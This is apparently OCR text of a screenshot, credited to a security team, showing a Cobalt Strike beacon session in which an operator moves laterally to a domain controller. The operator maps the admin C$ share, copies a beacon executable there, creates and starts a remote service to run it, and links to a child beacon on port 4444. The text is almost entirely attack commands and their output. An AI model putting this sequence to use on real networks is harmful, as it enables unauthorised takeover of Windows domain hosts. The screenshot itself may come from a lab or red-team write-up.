 external internal listener user computer
123.232.103.237 172.16.200.136 hnjgj webadmin WEBSERVER
172.16.200.136 oooo 192.168.3.21 hnjgj SYSTEM * OWA2010CN-GOD
日志X Beacon 172.16.200.136@3776 X 监听器X
beacon> shell net use \\OWA2010CN-GOD\C$
[*] Tasked beacon to run: net use \\OWA2010CN-GOD\C$
[+] host called home, sent: 57 bytes
[+] received output:
本地名称
远程名称 \\OWA2010CN-GOD\C$
资源类型 Disk
状态 OK
# 打开 0
# 连接 1
命令成功完成。
beacon> shell copy dcbeacon.exe \\OWA2010CN-GOD\C$
[*] Tasked beacon to run: copy dcbeacon.exe \\OWA2010CN-GOD\C$
[+] host called home, sent: 67 bytes
[+] received output:
已复制 1 个文件。
beacon> shell sc \\OWA2010CN-GOD create 1dcbindshell binpath= "C:\dcbeacon.exe"
[*] Tasked beacon to run: sc \\OWA2010CN-GOD create 1dcbindshell binpath= "C:\dcbeacon.exe"
[+] host called home, sent: 96 bytes
beacon> shell sc \\OWA2010CN-GOD start 1dcbindshell
[*] Tasked beacon to run: sc \\OWA2010CN-GOD start 1dcbindshell
[+] host called home, sent: 68 bytes
[+] received output:
[SC] CreateService 成功
beacon> connect 192.168.3.21
[*] Tasked to connect to 192.168.3.21:4444
[+] host called home, sent: 23 bytes
[+] established link to child beacon: 192.168.3.21
Tide安全团队
[WEBSERVER] webadmin/3776
beacon>